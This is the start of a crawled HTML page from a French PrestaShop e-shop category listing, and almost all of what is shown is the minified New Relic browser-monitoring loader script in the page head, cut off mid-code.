

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gfc-provap.com/fr/2102-moonshiners?_orderby=date_add&_orderway=desc
body_size: 788912
content:
<!DOCTYPE html>
<!--[if IE 8]><html class="ie8" lang="fr"><![endif]-->
<html lang="fr">

<!--
 * Template Prestashop PhoneShop V.2.8.1
 * @author    Prestacrea
 * @copyright Prestacrea
 * @website   http://www.prestacrea.com
-->

<head>
    <meta charset="utf-8"/><script type="text/javascript">(window.NREUM||(NREUM={})).init={privacy:{cookies_enabled:true},ajax:{deny_list:["bam.eu01.nr-data.net"]},feature_flags:["soft_nav"],distributed_tracing:{enabled:true}};(window.NREUM||(NREUM={})).loader_config={agentID:"538773101",accountID:"7232405",trustKey:"7232405",xpid:"UwQEU1JTDRAEXFRaBwMEX1Q=",licenseKey:"NRJS-0d9d83526bd2a176511",applicationID:"485802390",browserID:"538773101"};;/*! For license information please see nr-loader-spa-1.308.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>u,Zm:()=>o,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),s=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function o(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=o();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,s.i)(...Object.values(e.o))),e}function d(e,t){let r=o();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){o()[e]=t}function l(){return function(){let e=o();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=o();const t=e.init||{};e.init={...t}}(),c(),function(){let e=o();const t=e.loader_config||{};e.loader_config={...t}}(),o()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>o,df:()=>s,qY:()=>n,v4:()=>a});const n="events",i="jserrors",s="browser/blobs",a="rum",o="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:s,[c.sessionReplay]:s,[c.logging]:o,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>s,ET:()=>a,TZ:()=>o,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},s={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",o=n.K7.logging},1541:(e,t,r)=>{"use strict";r.d(t,{U:()=>i,f:()=>n});const n={MFE:"MFE",BA:"BA"};function i(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return e?{"source.id":e.id,"source.name":e.name,"source.type":e.type,"parent.id":e.parent?.id||r,"parent.type":e.parent?.type||n.BA}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>h,x3:()=>u});var n=r(3241),i=r(7836),s=r(3606),a=r(860),o=r(2646);const c={};function d(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&f(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function h(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=s.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof o.y&&t[0].on(e,t[1])})})}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],s=e[2];n.apply(i,s)}})}},1738:(e,t,r)=>{"use strict";r.d(t,{U:()=>f,Y:()=>h});var n=r(3241),i=r(9908),s=r(1863),a=r(944),o=r(5701),c=r(3969),d=r(8362),u=r(860),l=r(4261);function h(e,t,r,s){const h=s||r;!h||h[e]&&h[e]!==d.d.prototype[e]||(h[e]=function(){(0,i.p)(c.xV,["API/"+e+"/called"],void 0,u.K7.metrics,r.ee),(0,n.W)({agentIdentifier:r.agentIdentifier,drained:!!o.B?.[r.agentIdentifier],type:"data",name:"api",feature:l.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,a.R)(23,e)}})}function f(e,t,r,n,a){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(a||null===r)&&(0,i.p)(l.Pl+n,[(0,s.t)(),t,r],void 0,"session",e.ee)}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(944),i=r(4261);class s{#e(e,...t){if(this[e]!==s.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e,t=!1){return this.#e(i.Dl,e,t)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(944);const i=new Map;function s(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),s=t.includes("nrWrapper");return r||s||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>o,f:()=>a});var n=r(384),i=r(8122);const s={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const o=e=>(0,i.a)(e,s)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>o,uh:()=>i,wk:()=>s});const n="NRBA",i="SESSION",s=144e5,a=18e5,o={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>s,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function s(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(6154);const i="newrelic";function s(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function s(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>d,mq:()=>o,nf:()=>a,qN:()=>s});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],s=["focus","blur"],a=4,o=1e3,c=2e3,d=["PageAction","UserAction","BrowserPerformance"],u={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>s,YM:()=>d});var n=r(7836),i=r(5607);const s="nr@original:".concat(i.W),a=50;var o=Object.prototype.hasOwnProperty,c=!1;function d(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,s){n||(n="");const a="-"===n.charAt(0);for(let o=0;o<t.length;o++){const c=t[o],d=e[c];l(d)||(e[c]=r(d,a?c+n:n,i,c,s))}},r.flag=s,r;function r(t,r,n,c,d){return l(t)?t:(r||(r=""),nrWrapper[s]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){u([e],r)}for(var n in e)o.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var s,o,l,h;let f;try{o=this,s=[...arguments],l="function"==typeof n?n(s,o):n||{}}catch(t){u([t,"",[s,o,c],l],e)}i(r+"start",[s,o,c],l,d);const p=performance.now();let g;try{return h=t.apply(o,s),g=performance.now(),h}catch(e){throw g=performance.now(),i(r+"err",[s,o,e],l,d),f=e,f}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=a,methodName:c,thrownError:f};t.isLongTask&&i("long-task",[t,o],l,d),i(r+"end",[s,o,h],l,d)}}}function i(r,n,i,s){if(!c||t){var a=c;c=!0;try{e.emit(r,n,i,t,s)}catch(t){u([t,r,n,i],e)}c=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[s])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(9908);s.on=a;var i=s.handlers={};function s(e,t,r,s){a(s||n.d,i,e,t,r)}function a(e,t,r,i,s){s||(s="feature"),e||(e=n.d);var a=t[s]=t[s]||{};(a[r]=a[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>o,Lc:()=>d,Rz:()=>u,TZ:()=>n,bD:()=>s,d3:()=>a,jx:()=>l,sl:()=>h,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",s="resource",a="-start",o="-end",c="fn"+a,d="fn"+o,u="pushState",l=1e3,h=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>d});var n=r(9908),i=r(1863),s=r(860),a=r(3969),o=r(993);function c(e,t,r={},c=o.p_.INFO,d=!0,u,l=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,s.K7.metrics,e),(0,n.p)(o.ET,[l,t,r,c,d,u],void 0,s.K7.logging,e)}function d(e){return"string"==typeof e&&Object.values(o.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function s(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>s,jT:()=>n,sp:()=>i})},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>a,O2:()=>l,OV:()=>s,Qu:()=>h,TZ:()=>c,ih:()=>f,pP:()=>o,t1:()=>u,tC:()=>i,wD:()=>d});var n=r(860);const i=["click","keydown","submit"],s="popstate",a="api",o="initialPageLoad",c=n.K7.softNav,d=5e3,u=500,l={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},h={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},f={IP:"in progress",PF:"pending finish",FIN:"finished",CAN:"cancelled"}},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>o,rs:()=>i,xV:()=>a,z_:()=>s});const n=r(860).K7.metrics,i="sm",s="cm",a="storeSupportabilityMetrics",o="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(7836),i=r(1687);class s{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>u,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Pv:()=>A,Tb:()=>h,U2:()=>a,V1:()=>E,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>d,eY:()=>g,fF:()=>f,hG:()=>s,hw:()=>i,k6:()=>o,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",s="addPageAction",a="addToTrace",o="addRelease",c="finished",d="interaction",u="log",l="noticeError",h="pauseReplay",f="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",E="measure",A="consent"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var s=r(2555),a=r(3333);const o=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),d=r(944),u=r(8122);const l="[data-nr-mask]",h=e=>(0,u.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(a.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){o(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,d.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){o(t)?e.block_selector+=",".concat(t):""!==t&&(0,d.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,d.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var f=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:f.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},y=e=>{const t=(0,u.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const R=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var x=r(7836),T=r(3241);const E={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,u.a)(e,E),_=new Set;function S(e,t={},r,a){let{init:o,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();o=e.init,c=e.info,d=e.loader_config}e.init=h(o||{}),e.loader_config=A(d||{}),c.jsAttributes??={},f.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,s.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];_.has(e.agentIdentifier)||(p.proxy.assets&&(R(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let s=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return s?s(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B)),u.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=y(u),_.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,T.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),_.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>s,rF:()=>o});var n=r(384),i=r(7767);function s(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&s(e)}function o(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>a,Qr:()=>c,sB:()=>o});var n=r(3878),i=r(6389);function s(){return"undefined"==typeof document||"complete"===document.readyState}function a(e,t){if(s())return e();const r=(0,i.J)(e),a=setInterval(()=>{s()&&(clearInterval(a),r())},500);(0,n.sp)("load",r,t)}function o(e){if(s())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(s())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>s,t:()=>a});var n=r(3241);const i=new Set,s={};function a(e,t){const r=t.agentIdentifier;s[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),s[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>s,eN:()=>f,gm:()=>a,lR:()=>l,m:()=>c,mw:()=>o,sb:()=>u});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,s="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),o=Boolean("hidden"===a?.document?.visibilityState),c=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),u=d&&"undefined"==typeof SharedWorker,l=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)(),f=()=>"undefined"!=typeof PerformanceNavigationTiming&&a?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>u,Qb:()=>l,TZ:()=>i,Ug:()=>a,Vh:()=>s,_s:()=>o,bc:()=>d,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,s="errorDuringReplay",a=.12,o={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},d={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},u=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>s});var n=[];function i(e){if(!e||s(e))return!1;if(0===n.length)return!0;if("*"===n[0].hostname)return!1;for(var t=0;t<n.length;t++){var r=n[t];if(r.hostname.test(e.hostname)&&r.pathname.test(e.pathname))return!1}return!0}function s(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;if("*"===r)return void(n=[{hostname:"*"}]);0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let s,a;i>0?(s=r.substring(0,i),a=r.substring(i)):(s=r,a="*");let[c]=s.split(":");n.push({hostname:o(c),pathname:o(a,!0)})}}function o(e,t=!1){const r=e.replace(/[.+?^${}()|[\]\\]/g,e=>"\\"+e).replace(/\*/g,".*?");return new RegExp((t?"^":"")+r+"$")}},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>s,KC:()=>o,No:()=>i,qh:()=>a});var n=r(860);const i=16e3,s=1e6,a="SESSION_ERROR",o={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>o,ee:()=>c});var n=r(384),i=r(8990),s=r(2646),a=r(5607);const 